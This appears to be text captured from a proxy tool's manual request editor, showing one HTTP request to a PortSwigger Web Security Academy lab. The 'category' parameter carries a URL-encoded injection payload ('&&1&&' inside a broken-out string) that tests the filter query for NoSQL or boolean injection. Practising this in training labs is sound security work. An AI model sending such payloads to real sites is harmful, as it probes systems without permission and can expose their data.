 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
GET https://0a930061046bd02a81d5b17800520070.web-security-academy.net/filter?category=Accessories%27%26%261%26%26%27x HTTP/1.1
host: 0a930061046bd02a81d5b17800520070.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:148.0) Gecko/20100101 Firefox/148.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
Cookie: session=ZMsOIAc5bAJEa1uA3CzIdLvRRj3VTPaM
Upgrade-Insecure-Requests: 1